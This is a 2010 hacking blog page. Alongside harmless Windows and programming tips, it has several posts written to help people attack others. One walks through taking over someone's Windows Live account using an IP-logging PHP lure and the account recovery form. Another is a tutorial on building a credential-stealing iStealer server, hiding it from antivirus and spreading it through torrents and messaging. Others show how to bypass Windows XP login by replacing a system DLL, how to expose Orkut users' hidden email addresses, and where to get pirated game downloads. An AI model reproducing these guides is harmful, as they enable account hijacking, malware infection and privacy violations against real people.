My site has been moved!

You should be automatically redirected in 6 seconds. If not, visit
http://www.hackagenius.co.cc
and update your bookmarks.



C++ in Windows 7 with DOSbox | Emulation

Posted by smit sanghvi Saturday, January 9, 2010 0 comments


Download Borland Turbo C++
Install the software DOSBox ver 0.72 ( 1.2 MB ) (Freeware) from the link below
(Direct Link)
Code:http://prdownloads.sourceforge.net/dosbox/DOSBox0.72-win32-installer.exe?download
Before going to the details u have to create a folder (any name will do). Here we
name it as Turbo
Copy the TC into the Turbo folder
Run the DOSBox 0.72 from the icon located on the desktop or from the location of
the installation folder
Then u are presented with two screens which look like the command prompt in
Windows
Now u are presented with two screens. One with a Z prompt. U can ignore the other
screen.
There type the following commands at the command prompt Person:
Mount [Type in any alphabet that u wish except z] [Type the source of the turbo C]
press enter
Now , Type in the following commands after the Z prompt:
Z: mount d c:\Turbo\ [The folder TC is present inside the folder Turbo]
* Now u should get a message which says: Drive D is mounted as a local directory
c:\Turbo\ ***
Now type d: to shift to d: prompt .
D: cd TC [The contents inside the folder Turbo gets mounted as a virtual drive
(Here D drive)
D: cd Bin
D: TC or Tc.exe [This presents u the Turbo C++3.0 screen]
On the Turbo C++ goto Options>Directories>Change the source of TC to the source
directory Drinks ( i.e. virtual D: refers to original c:\Turbo\ . So make the path
change to something like D:\TC\include and D:\TC\lib respectively )
===========================================================
In order to get the full screen use the key combination of Alt and Enter
When u exit from the DosBox [precisely when u unmount the virtual drive where
Turbo C++ 3.0 has been mounted] all the files u have saved or made changes in
Turbo C++ 3.0 will be copied into the source directory(The directory which
contains TC folder)
It is a good idea to backup your files in the source directory prior to running
DOSBox 0.72
For additional help go through the readme file located in the installation folder
or look on the website of the DOSBox forum.
The above procedure has been successfully implemented on Windows Vista Ultimate 64
bit & is operated in Windows 7 also perfectly ! Confused
IMP : Don’t use shortcut keys to perform operations in TC because they might be a
shortuct key for DOSBOX also . Eg : Ctrl+F9 will exit DOSBOX rather running the
code
Still have problems in working-out ???Comment Here


Visual Basic 6 with Windows 7

Posted by smit sanghvi 0 comments

Its a tug war, where the customers and Microsoft are playing around with the compatibility issues for the greatest software’s of all time. And as of now, they deny to support their own products. After surfing around the net, I’ve found very little information


regarding installation of VB6 on Windows 7. Most of the information out there is for Vista, and most of it is queries for assistance.
You may be wondering why someone would want to utilize VB6 on a shiny new operating system like Windows 7. Or even Vista for that matter.
There are about a bazillion legacy applications out there that have to be supported, and people like me who speak VB6 need to have the tools installed on our workstations in order to implement and test updates and such for these legacy applications.
It also helps out when I need to squirt out a quick tool for use in my daily work.
So without further delay, here is the process that I have used on my Windows 7 machines to install Visual Basic 6.
1. Turn off UAC.
2. Insert Visual Studio 6 CD.
3. Exit from the Autorun setup.
4. Browse to the root folder of the VS6 CD.
5. Right-click SETUP.EXE, select Run As Administrator.
6. On this and other Program Compatibility Assistant warnings, click Run Program.
7. Click Next.
8. Click “I accept agreement”, then Next.
9. Enter name and company information, click Next.
10. Select Custom Setup, click Next.
11. Click Continue, then Ok.
12. Setup will “think to itself” for about 2 minutes. Processing can be verified by starting Task Manager, and checking the CPU usage of ACMSETUP.EXE.
13. On the options list, select the following:
* Microsoft Visual Basic 6.0
* ActiveX
* Data Access
* Graphics
All other options should be unchecked. Click Continue, setup will continue.
14. Finally, a successful completion dialog will appear, at which click Ok. At this point, Visual Basic 6 is installed.
15. If you do not have the MSDN CD, clear the checkbox on the next dialog, and click next. You’ll be warned of the lack of MSDN, but just click Yes to accept.
16. Click Next to skip the installation of Installshield. This is a really old version you don’t want anyway.
17. Click Next again to skip the installation of BackOffice, VSS, and SNA Server. Not needed!
18. On the next dialog, clear the checkbox for “Register Now”, and click Finish.
The wizard will exit, and you’re done. You can find VB6 under Start, All Programs, Microsoft Visual Studio 6.
I’ve not tested this on Vista, but it should work for you there as well. Give it a try, and let me know how it works!
Enjoy!
UPDATE
You might notice after successfully installing VB6 on Windows 7 that working in the IDE is a bit, well, sluggish. For example, resizing objects on a form is a real pain.
After installing VB6, you’ll want to change the compatibility settings for the IDE executable.
1. Using Windows Explorer, browse the location where you installed VB6. By default, the path is C:\Program Files\Microsoft Visual Studio\VB98\
2. Right click the VB6.exe program file, and select properties from the context menu./li>
3. Click on the Compatibility tab./li>
4. Place a check in each of these checkboxes:
* Run this program in compatibility mode for Windows XP (Service Pack 3)/li>
* Disable Visual Themes/li>
* Disable Desktop Composition/li>
* Disable display scaling on high DPI settings
After changing these settings, fire up the IDE, and things should be back to normal, and the IDE is no longer sluggish.

Windows 7 GodMode

Posted by smit sanghvi 0 comments


Windows 7 is predominantly the best OS ever in the history of Microsoft. But, do you that it has a GodMode within it ?
Here is a hidden “GodMode” feature that lets users access all of the operating system’s control panels from within a single folder.
To enter “GodMode,” one need only create a new folder and then rename the folder to the following:
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
Just try it..:)
Found some more of Microsoft’s inbuilt godmode dev tools-
http://news.cnet.com/8301-13860_3-10426627-56.html
Append each of these after “FolderName.”
{00C6D95F-329C-409a-81D7-C46C66EA7F33}
{0142e4d0-fb7a-11dc-ba4a-000ffe7ab428}
{025A5937-A6BE-4686-A844-36FE4BEC8B6D}
{05d7b0f4-2121-4eff-bf6b-ed3f69b894d9}
{1206F5F1-0569-412C-8FEC-3204630DFB70}
{15eae92e-f17a-4431-9f28-805e482dafd4}
{17cd9488-1228-4b2f-88ce-4298e93e0966}
{1D2680C9-0E2A-469d-B787-065558BC7D43}
{1FA9085F-25A2-489B-85D4-86326EEDCD87}
{208D2C60-3AEA-1069-A2D7-08002B30309D}
{20D04FE0-3AEA-1069-A2D8-08002B30309D}
Example- SaThYa.{ash23-ifsdf..u know now!}
try these and have some fun. Mover, this is a kinda hack which you can make when you dislike that buzzing UAC !
Happy Hacking !


URL Shortening is a trend in today’s social media and web surfing. Big giants such as Google and YouTube have their own URL shorteners, too. It’s not just because the URL
shortening is a trend of the present, but also it’s important for tiny conversations like twitter or facebook status.
The trend, URL Shortening, was founded by Tinyurl.com at first and spread widely by twitter. Because you’re limited by how many characters you can use in your conversation, you need everything short but right. That’s why URL Shortening is important and popular at the same time.
Tinyurl.com has an option to preview the shortened link before you visit the site. If you include a word, preview, before the domain tinyurl.com, you will see where the link goes. But what about other shorteners?
Well, you can easily check the link before you have a go to any shortened URL by this firefox plugin. But sometimes you just don’t want to restart your firefox and want a quicker way to do this.
Here comes what exactly you need.

Sucuri has got a nice little web-based tool to let you see the destination of a shortened URL. Not only that, the tool will also check the destination URL in two different ways to find out if it’s safe for you to have a go to the site.


It’s advised to check the destination of a shortened link before you decide to have a visit.

Conclusion

I strongly recommend checking out the real URL behind a shortened one before you click on the link, even if one of your friends tweeted this. Twitter is often harmful for these kinds of shortened URLs that may cause damage to your PC or leave spyware program to your computer. As a result, checking the real URL is important for safe surfing. Also, for the sake of your computer’s safety, you need to make sure that the website you are about to visit is declared safe. Use the tool to know if it is.

How to Hack Windows Live Account

Posted by smit sanghvi Wednesday, January 6, 2010 0 comments


The information needed is:
     -Full name
     -Date of birth
     -Country
     -State
     -ZIP/Postal code
     -The IP address they last accessed their account with
     -Their Internet Service Provider
     -Last successful sign-in date


Well obviously some of that information is easier to obtain than others but it shouldn’t be too difficult to get most of it. E.g. Just asking somebody in which town they live in can reveal their country, state and postcode.
Obtaining the IP Address and Internet Service Provider
Most internet users are unaware and naïve to most computer networking terminology so getting them to just hand over their IP address would raise suspicions. The way I do it is with a simple PHP Script which logs their IP address and redirects to Meatspin.com. Sure, they might not be happy that they’re seeing a spinning cock on their screen, but it will most likely just lead them to believe you were just trying to prank them and will remain none the wiser.
Here is the code for the PHP script:
Code:
                header('Location:http://www.hackingaday.com');
$ip=$_SERVER['REMOTE_ADDR'];
$handle = fopen("iplog.txt", "a");
fwrite($handle, " $ip");
fclose($handle);
?>

Getting them to click the link shouldn’t be too hard, I’d imagine. Just link them to www.website.com/johndoe.php and they won’t be able to resist. Note that the log, in this instance will save to www.website.com/iplog.txt.
So now that you have their IP address their ISP is the next thing to get our hands on. Easiest thing to do is just do a Whois lookup on their IP address and get the ISP name from there.
Unless you ask them when they last signed in, getting their last sign-in date is entirely up to you. I usually wait for them to come online on Windows Live Messenger then go ahead with it as soon as they do so.

Okay now assuming you have all the information you need, head on over to this link:
Code:
https://support.live.com/eform.aspx?productKey=wlidvalidation&ct=eformcs

Obviously a proxy or a VPN is a good idea when doing this but I’ve never had any issues when going without one.
Once you’re their fill out all the appropriate information, specifically set ‘The e-mail address for us to send a response’ to an email address you already have access to and do the same with ‘Your alternate e-mail address’.
The other important thing you need to do when filling out the information is setting ‘The secret answer to your question’ to “I don’t remember” and it will be counted as a valid answer. Nice security they got going on, I know.
When entering the last successful sign-in, if they are currently signed in or have signed in today you can just type “Today” to eliminate any confusion
It’s best to leave the optional fields empty. We want to give them as little information as possible.
So go ahead and hit the Submit button and if you’ve done everything properly then you should come to a page with this:
Quote
Thank you for submitting your issue to Support.
Your Support Ticket Number: XXXXXXXXXXX
For reference, please print this page or write down your support ticket number. Use this number when communicating with Support about this issue.
To make sure that you can receive a reply from Microsoft, add the "microsoft.com" domain to your e-mail "safe list". If you do not receive a response in your "inbox" within 24 hours, check your "bulk mail" or "junk mail" folders.
Now assuming all the information you provided was accurate, in about 24 hours or so you should receive an email from Microsoft Customer Support that looks like this:
Quote
Hello emailid@live.com:
You recently asked to reset your Windows Live ID password by e-mail. Follow the instructions below to reset your password, or to cancel your password reset request.
TO RESET YOUR PASSWORD:
1. Select and copy the following Internet address.
[Link]
2. Open a browser, paste the link in the address bar, then press Enter or Return on your keyboard.
IF YOU DID NOT REQUEST TO RESET YOUR PASSWORD:
1. Select and copy the following Internet address.
[Link]
2. Open a browser, paste the link in the address bar, then press Enter or Return on your keyboard.
Thank you,
Windows Live ID Customer Support
NOTE:
Please do not reply to this message, which was sent from an unmonitored e-mail address. Mail sent to this address cannot be an
So just follow the link to reset the password and BAM you have their account.

iStealer Tutorial + Download

Posted by smit sanghvi 0 comments


This is tutorial for people which have no knowledge on configuring a iStealer server! If you have no knowledge on how to configure a iStealer server please read on!!
Also before we start we need to sign up for a free FTP service, I currently use
Code:
http://www.drivehq.com
so use that one, sign up and now lets start!
Step 1 ( Obtaining iStealer ):
Go to the following link:
*Note: This file was uploaded by me, it is safe, If you don’t believe me nor want to download it search for it on google. I have been using this for a while so I consider it safe.
Download Link:
Code:
http://www.mediafire.com/?ruiw5yummdd
This application WILL be detected by your anti-virus. Of course online scanners detect it as infected.. it’s a stealer you know..if you still believe this to be infected by me please do not download!
Step 2: (Extracting)
Right Click and extract “iStealer 3.0″
Once extracted there should be two files. One folder called “Icon Pack” and one application called “iStealer”.
Double Click on “iStealer”. There should now be a menu of options.
IF YOU GET ERROR MISSING COMDLG32.OCX
You can download the missing OCX here:
Code:
http://www.ocxdump.com/download-ocx-.../download.html
Once you’ve downloaded the missing OCX extract it into WINDOWS>SYSTEM32
Step 3: (Creating your password stealer server)

Okay once iStealer is up there should be a menu with different options.
Where it says host copy and paste this “ftp.drivehq.com” without quotes.
Where is says username enter your drivehq.com username.
Where is says password enter your drivehq.com password.
Okay Once they are all done you can decide whether you want to bind your server(password stealer)
with another application, song, document, picture etc! Just click “bind with another file” and choose what file you want
to bind your server with.
Once you have done that you can decide whether or not you want to change the icon. (If you skip this
step there will be just a default icon). Just click “Change icon then go to the folder where you extracted
iStealer, then open up icon pack then choose one of the icons there.
Once you have choosen your icon make sure ALL boxes are ticked in the “Recovery Options”.
Then go down to general settings and tick ” Anti virtualPC / VMWare ” (This will prevent the server from running on Virtual PC’s)
Once you have done that click ” Build ” and your done!
Step 4: Spreading/Infecting people with your server
This involves some skill, patience and well creativity.
If you want to infect a small amount of peope like a friend, ex-girlfriend etc. Just bind the server with a legitiment file some examples are: A document, song (Be Creative). Use “ShockLabs File Binder” to bind the two files together, then ZIP the server and send it via MSN Messenger.
Before we move on I’d suggest we make our server FUD meaning that the iStealer server is completely un-detected by all Anti-Virus engines this can be done by finidng a FUD Crypter, search around on the forums Im sure you will be able to find a free one. But you may have to invest a small amount of money on one if you cannot find any.
If you want to infect a majority of people I would suggest using torrents. Create a new torrent claim it to be some keygen, crack or whatever and seed! Upload your torrent to torrent sites like PirateBay and Mininova.
Also youtube is another method. Upload a fake video, and get people to download your server.


This is a new series of posts that I’ve started, which would deal with short tips to find what you need… This is a 2 step process to find the emai id of an Orkut User.
1. Go to the Orkut profile of the user you would like to find the email id of and click on “Ignore user” tab given on left side.
2. Open your Gtalk and click on settings link given on the top and click on blocked users. Now you would see the Email ID which was previously invisible to you.
ie. in short
Orkut profile>Ignore user>Gtalk settings>Blocked users>Email ID

Blogroll/Link Exchange

Posted by smit sanghvi 0 comments


Anyone Who Wants To Popularize There Website,Blog,Forum,etc.Can Link Exchange With Me.First add My Website HackingaGenius(http://www.hackingagenius.co.cc).To Your BlogRoll/Link Exchange.Then I will add yours.Comment Here For Link Exchange with your name,email,details about your Website,Blog or Forum

This Is The List Of  My BlogRoll


1.

HackTutors is a Blog to learn Tricks About Blogger,Adsense,Hacking and Other Useful Stuff.


2.
SnapHow is a Website All about Hacking


3.


4.


5.


6.


7.


8.


9.


10.

Download ‘Ghajini – The Game’ Free!

Posted by smit sanghvi Sunday, January 3, 2010 0 comments



Eros International, the leading studio in the Indian media and entertainment sector, joined forces with FXLabs Studios, the leading end-to-end game development company in India, to launch India’s first 3D PC Action Game based on a Bollywood movie. Developed on the action packed film Ghajini starring Aamir Khan, ‘Ghajini – The Game’ will be distributed by Eros International in both Indian and international markets.

‘Ghajini’ is a Third Person Action game, which will provide a fantastic opportunity to all Ghajini fans to experience the movie through this exciting game.

MINIMUM SYSTEM REQUIREMENTS :
Windows* XP SP2 with admin rights*
Intel* Pentium* 4 2.4 GHz+ or equivalent
1GB RAM
Intel* G965**, NVIDIA Geforce* 6600 or ATI Radeon* X800
With 256 MB Video Memory
1 GB Free Hard Drive Space
OpenAL / DirectX* 9.0c compliant Audio
RECOMMENDED SYSTEM REQUIREMENTS
Windows* XP SP2 with admin rights*
Intel* Core 2 Duo or equivalent
2 GB RAM
NVIDIA GeForce* 7600 or ATI Radeon* X1650
With 256 MB Video Memory
1 GB Free Hard Drive Space
OpenAL/DirectX* 9.0c compliant Audio
Compatible with Intel Integrated Graphics Chipset G965 and above
(may require additional RAM for Shared Video Memory)
Download Links :
Rapidshare Links :

http://rapidshare.com/files/202925984/Ghajini_Game.part1.rar
http://rapidshare.com/files/202940764/Ghajini_Game.part2.rar
http://rapidshare.com/files/202955530/Ghajini_Game.part3.rar
http://rapidshare.com/files/202970924/Ghajini_Game.part4.rar
http://rapidshare.com/files/202977976/Ghajini_Game.part5.rar
 
Download Crack : Click here
Download the  game and experiance the Aamir’s Life..lol…Hope you like this post!


By using this trick you can send unlimited SMS for free without a single paisa. This trick has tested successfully. In case of any problem , Just comment here, I will respond to your comments as soon as possible. Now be ready to Send Unlimited free SMSes to Your Friends.
Follow the Simple steps >>

  • Create a new message center :
    Message Center Name: ANY
    Message Center Number (MOST Important): +919810051905
    Now select preferred connection -> Packet Data
  • After creating a new message center, please manually select it from
    MESSAGE CENTER IN USE BOX.
  • Now Go to setting -> Phone Ssetting -> Connection -> Packet Data
  • Here change PACKET DATA CONNECTION -> when available
    and Access Point -> Airtel Live! ( Pls. Write as I have written here)
  • All setting has been DONE !!
Now for sending message. You have to write 0(zero) before any contact number. Pls don’t make mistake.
Note: Don’t Write 91….Instead of 91 write 0.. For example: if number is 9890098900 then you’ll write 09890098900. Enjoy.


Google recently announced its free Public DNS resolution service. Google assures you that by using Google Public DNS your web-surfing experience will be much more faster and reliable.Just like OpenDNS, Google DNS can be easily setup on Windows based computer (XP, Vista and 7). I am posting a simple tutorial here which will help you to setup the Google Public DNS on your computer.
Follow the simple steps :
Step 1 : Go to the Control Panel.
Step 2: Select Network and Internet > Network and Sharing Center > Manage network connections.

Step 3 : Select the Local Area Connection then click on Properties.


Step 4: Under the Networking tab click on the Internet Protocol Version 4 (TCP/IPv4), and then click Properties
 


step 5 : Now under the option DNS Server address you can see your default DNS address , copy them, and then change the Preferred DNS Server and Alternate DNS server address and Replace those addresses with the IP addresses of the Google DNS servers: 8.8.8.8 and 8.8.4.4.


Step 6 : Now Restart the Local Area Connection and Internet Connection.

How to Test Google DNS Servers
Open your command prompt and clear your DNS cache using the command ipconfig /flushdns. Then do a nslookup for any web address and you should see 1e100.net with 8.8.8.8 as the IP address for the DNS resolver.


Windows 7 can be installed from a USB/Pen Drive. All you need is a 4GB Pen Drive and a .ISO Windows7 image.
No need to so anything else, the official Windows 7 USB installer does it for you. Various guides available on internet show you how to make your USB bootable with Win7 setup in a series of setups which include formatting USB drive to NTFS, setting it as active, copying files and then finally executing a command-line exe to make it bootable.
Not any more!
Now you just have to download and install the Windows 7 USB/DVD Creator which will automatically make your pen drive ready to boot and install Windows 7.
You can download it using following link:

Download Windows 7 USB/DVD Download Tool

After downloading and installing the tool, when you launch it, it’ll ask you to select the path where you have stored Windows 7 ISO file:



Provide the ISO file path and click on “Next” button. Now it’ll ask you whether you want to create bootable USB drive or DVD:



Click on the desired button. If you select “USB Device”, it’ll ask you to insert the USB device. If your USB device is compatible, it’ll be automatically detected by the tool:



Click on “Begin Copying” button. Now you’ll be prompted to format the USB device. Accept the confirmation:



That’s it. The tool will start copying the installation files to USB device:



At last, it’ll show a message that “Bootable USB device created successfully”.


System Requirements:
  • Windows XP SP2, Windows Vista, or Windows 7 (32-bit or 64-bit)
  • Pentium 233-megahertz (MHz) processor or faster (300 MHz is recommended)
  • 50MB of free space on your hard drive
  • DVD-R drive or 4GB removable USB flash drive
[Link] – Download Windows 7 USB/DVD Download Tool

Frequently Asked Questions (FAQ)

The following are some frequently asked questions about using the Windows 7 USB/DVD Download tool:
What size USB flash drive is required?
You need a USB flash drive with a minimum of 4 GB of free space.
Can I use my newly created USB drive to install Windows 7 on someone else’s computer?
No. The Windows 7 ISO file on the USB flash drive is only intended to be used to install Windows 7 on the licensed user’s own computer.
Can I backup to a CD-R?
No. The Windows 7 ISO file is too large to fit on a CD.
Can I backup to a Blu-Ray DVD disk?
Yes, as long as your DVD drive can write to a Blu-Ray DVD.
If I have other files on the USB flash drive will the Windows 7 USB/DVD Download tool delete them?
This tool requires the USB flash drive to be completely blank before the Windows 7 files are copied. This helps ensure that the device is bootable after the copying has completed.
Can I backup to an iPod, camera, or other device with enough free disk space?
Yes, but this is not recommended. The device must be formatted in order for the device to be bootable.
Can I use the Windows 7 USB/DVD Download tool to backup other files?
No. This tool is only for use with the Windows 7 ISO file purchased from Microsoft Store.A dedicated USB flash drive would be a better option.

Download Vista Transformation Pack 9.0.1

Posted by smit sanghvi Friday, January 1, 2010 0 comments

After announcement of 9.0, ViSplore’s unstability and bugs in ViOrb cause trouble everywhere. Since it’s the first beta build so we couldn’t help much but sigh… Version 9.0.1 will solve incompatibilities with Windows XP Service Pack 3, stability issues in installation and some fixes in the system and some 3rd-party applications.


Vista Transformation Pack 9.0 Keynotes:
New 3rd-party applications
ViSplore – Vista Glass explorer simulator
Vista Drive Icon – adding free space percentage in your drive icon like Vista explorer
Vista Rainbar – Lightweight Vista sidebar based on Rainmeter that even consume less resources than real Vista Sidebar
Improved 3rd-party applications
ViStart – Files indexing for documents search, improved reliability and compatibilities
ViOrb – Improved graphic and reliability (C++ re-written)
TrueTransparency – Improved reliability with improved AeroStyle’s glass border
WinFlip – Improved stability and reliablity
New functionalities
Setup personization – Allow customizing Vista experiences upon installation without access to Welcome Center
Windows XP Service Pack 3 compatibilities – Now you can enjoy Vista themes after installation with Windows XP Service Pack 3
x64 compatibilities – More secured x64 installation without getting hurt by incompatibilities
There’re also a lot of bug fixes and refinements in the program but let’s just keep it simple with these for now. You can experience the rest later by yourself.
Changes in Version 9.0.1
-Added ViSplore in unsafe applications list (It’s first beta version after all)
-Added restrcting applications don’t meet the requirements from startup list (But not from installation so you can set it manually still)
-Added restrcting to set unsafe applications in Personalization page (Welcome Center only)
-Fixed Windows XP Service Pack 3 compatibilities (Even non-RTM version can apply so make sure you use official build 5512)
-Fixed “Do not show this welcome screen after restart” option bug that always keep program in startup instead
-Updated Vista Rainbar’s launcher for constant waiting cursor activity issue
-Updated Vistalize basic desktop theme components to apply font and toolbar in Personalization
-Updated VisualTooltip default configuration to set area space in bottom from 30 to 0
-Updated WinFlip’s configuration for higher reliablity and compatibilities with ViStart
Changes in Version 9.0
-Added Gavatx’s Vista Rainbar 4.3 (Slim) in place of Thoosje’s Vista Sidebar
-Added large icon resizing option for high resolution monitors
-Added Personalization setup screen for configuring current user account before installation
-Added running ViStart, ViOrb and ViSplore to WindowBlinds and TrueTransparency’s exclusion list (prevent stability issues)
-Added ViSplore project (Vista Glass Explorer for Windows XP/2003)
-Added Vista Drive Icon in place of Vista Windows Drive Icon
-Added Windows XP Service Pack 3 uxtheme patching compatibilities
-Fixed automate 3rd-party applications optimization requirements
-Fixed graphic driver detection issues in transformation package for cases that doesn’t use the first slot of driver
-Fixed OS detection incompatibilities with Windows Vista
-Fixed possible errors when auto-configuring user account during installation without “Express Mode”
-Fixed Thoosje Sidebar’s auto-configuration bug on some resolutions.
-Fixed uninstallation script to terminate newly added applications such as WinFlip, TrueTransparency, etc.
-Fixed Vista orb positioning in “System Properties” dialog
-Fixed WindowBlinds’ installation detection bug in configure user account dialog
-Updated Aero Style’s glass border for more visibility and less distortion for both WindowBlinds and TrueTransparency
-Updated AeroStyle’s glass border in TrueTransparency to simulate “little-blurring-like” WindowBlinds
-Updated boot screen to traditional ones without Vista flag
-Updated configure user account’s installed components and applications UI
-Updated “Glass” sounds scheme from Windows Vista’s Ultimate Extras
-Updated installation branding bar image
-Updated TrueTransparency to version 0.9.4
-Updated ViOrb to version 1 (C++ re-written)
|-Added start orb’s right click menu
|-Fixed hook recovery when explorer shell is reloaded
|-Fixed always on top visibility issues with some applications including ViStart
|-Updated start orb graphic to for all sides compatibilities
-Updated ViStart to version 2.0 build 3467
|-Added font customization feature in settings.xml
|-Added indexing file search support like Vista (you can search for extension with .ext)
|-Added “Reset Shell” in menu option to reload explorer along with ViStart
|-Added multi-DPI Support
|-Fixed Chinese characters issue with Recent Documents
|-Fixed hook recovery when explorer shell is reloaded
|-Fixed start menu’s hooking reliability with full screen and resolution changes
|-Fixed strange ActiveX errors
-Updated Visual style’s top taskbar background to have the same image as bottom’s like Vista
-Updated WinFlip to version 0.50
-Updated wording in some areas for easier understanding
-Updated x64 operating systems compatibilities And here is the rest of it.
Download Vista Transformation Pack 9.0.1 or alternatively here.

How To Hack A Computer

Posted by smit sanghvi 0 comments


This is a method to login to a password protected Windows even if you do not have the password is by making Windows accepting any passwords.
There is a far better way to get into Windows XP. It is easy and it does not reset the password. Hack into a computer running Windows XP without changing the password and find out all and any passwords on the machine (including admin accounts). You do not need access to any accounts to do this. Of course, do not do this on anyone elses computer without proper authorisation.


Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.

2. Download DreamPackPL HERE.
3. Unzip the downloaded dpl.zip and you’ll get dpl.ISO.
4. Use any burning program that can burn ISO images.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press “R” to install DreamPackPL.
7. Press “C” to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is “1″ if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing:
“ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
10. Copy the hacked file from CD to system32 folder. Type:
“copy D:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is D:)
11. Type “exit”, take out disk and reboot.
12. In the password field, type “dreamon” (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup. 

14. Go to commands and enable the options and enable the god command. 


15. Type “god” in the password field to get in Windows.
You can also go to Passwords and select “Logon with wrong password and hash”. This option allows you to login with ANY password.
Note: I was unable to bring up the DreamPackPL for the first time because I have Kaspersky Anti-Virus already running in background. I believe most antivirus already labelled this tool as a Hack-Tool. A Hack-Tool is NOT a virus. DreamPackPL helps you bypass the Windows Login screen and it is not destructive.

Visit our new website

Our Newsletter

Enter your email address To Subscribe Us Via Email:

Our SMS Updates